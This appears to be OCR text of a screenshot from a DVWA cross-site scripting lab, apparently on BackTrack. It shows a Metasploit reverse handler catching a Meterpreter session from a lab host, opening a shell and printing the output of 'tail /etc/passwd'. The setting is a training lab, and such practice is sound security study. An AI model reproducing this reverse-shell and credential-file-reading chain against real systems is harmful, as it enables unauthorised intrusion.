 Applications Places System Wed Dec 20, 6:08 AM
Damn Vulnerable Web App (DVWA): Lesson 9: Cross Site Scripting (XSS) - Mozilla Firefox
File Edit
root@root: ~/backdoor
Damn
File Edit View Terminal Help
BackTr
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.100.10:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.100.9
[*] Meterpreter session 2 opened (192.168.100.10:4444 -> 192.168.100.9:54932) at
2017-12-20 06:06:49 -0500
meterpreter > shell
Process 3175 created.
Channel 0 created.
tail /etc/passwd
saslauth:x:498:496:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
smolt:x:497:495:Smolt:/usr/share/smolt:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
fedora:x:500:500:Fedora User:/home/fedora:/bin/bash
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
<< back | track 5
root@bt: ~ root@bt: ~ Damn Vulnerable Web ...
root@root: ~/backdoor Damn Vulnerable Web ... root@root: /var/www